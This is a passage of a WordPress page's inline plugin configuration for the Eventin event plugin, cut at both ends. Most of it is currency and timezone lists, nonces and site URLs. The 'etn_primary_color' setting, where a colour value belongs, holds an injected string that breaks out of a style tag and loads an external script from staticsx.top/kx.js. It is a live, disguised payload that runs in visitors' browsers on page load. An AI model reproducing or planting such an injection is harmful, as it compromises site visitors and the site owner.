dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"0e6d483132","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/plugins/eventin-pro/assets/js/qr-code.js?ver=4.0.53" id="etn-qr-code-js"></script>
<script type="text/javascript" id="etn-qr-code-scanner-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"42982","zoom_connection_check_nonce":"b837269951","ticket_status_nonce":"c2701d9457","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i a","time_format_string":"1:16 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","As